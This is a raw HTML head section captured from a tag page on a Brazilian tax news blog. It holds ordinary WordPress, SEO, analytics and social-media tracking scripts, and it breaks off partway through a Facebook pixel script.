

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/tag/informacoes-financeiras/
body_size: 37211
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>informações financeiras - Blog Tributário</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/tag/informacoes-financeiras/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Documentos Fiscais Fiscaliza\u00e7\u00e3o: Receita Federal utiliza novas ferramentas Blog Tribut\u00e1rio - mar\u00e7o 18, 2016 0 A Secretaria da Receita Federal do Brasil apresentou novas ferramentas para fiscaliza\u00e7\u00e3o, no intuito de serem utilizadas j\u00e1 no ano-calend\u00e1rio de [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/","name":"informa\u00e7\u00f5es financeiras","url":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/"},"previousItem":"https:\/\/blogtributario.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/#collectionpage","url":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/","name":"informa\u00e7\u00f5es financeiras - Blog Tribut\u00e1rio","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/tag\/informacoes-financeiras\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/tag/informacoes-financeiras/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos informações financeiras - Blog Tributário" />
<meta property="og:url" content="https://blogtributario.com.br/tag/informacoes-financeiras/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos informações financeiras - Blog Tributário" />
<meta name="twitter:site" content="@blog_tributario" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog Tributário &raquo; informações financeiras" href="https://blogtributario.com.br/tag/informacoes-financeiras/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/05/16/e-financeira-polemica-declaracao-deve-ser-enviada-ate-fim-de-maio/" />
            <meta property="og:title" content="E-Financeira: polêmica declaração deve ser enviada até fim de maio" />
            <meta property="og:description" content="Para as empresas, os bancos terão que informar a movimentação mensal acima de R$ 6 mil, enquanto para as pessoas físicas, o valor mínimo é de R$ 2 mil." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Para as empresas, os bancos terão que informar a movimentação mensal acima de R$ 6 mil, enquanto para as pessoas físicas, o valor mínimo é de R$ 2 mil." />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/05/16/e-financeira-polemica-declaracao-deve-ser-enviada-ate-fim-de-maio/" />
            <meta name="twitter:title" content="E-Financeira: polêmica declaração deve ser enviada até fim de maio" />
            <meta name="twitter:description" content="Para as empresas, os bancos terão que informar a movimentação mensal acima de R$ 6 mil, enquanto para as pessoas físicas, o valor mínimo é de R$ 2 mil." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/05/Receita-amplia-controle-de-movimentação-financeira.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"204f7b6071","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
